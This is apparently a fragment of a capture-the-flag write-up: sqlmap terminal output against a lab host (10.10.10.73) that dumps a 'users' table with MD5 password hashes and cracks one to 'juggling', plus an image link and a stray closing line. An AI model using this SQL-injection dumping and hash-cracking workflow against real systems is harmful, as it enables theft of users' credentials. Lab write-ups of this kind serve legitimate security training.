 > 1
[14:00:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:00:41] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:00:41] [INFO] starting 5 processes
Database: falafel
Table: users
[2 entries]
+----+--------+---------------------------------------------+----------+
| ID | role   | password                                    | username |
+----+--------+---------------------------------------------+----------+
| 1  | admin  | 0e462096931906507119562988736854            | admin    |
| 2  | normal | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) | chris    |
+----+--------+---------------------------------------------+----------+
[14:00:46] [INFO] table 'falafel.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.73/dump/f
alafel/users.csv'
[14:00:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 14:00:46 /2025-09-06/
Wrong identification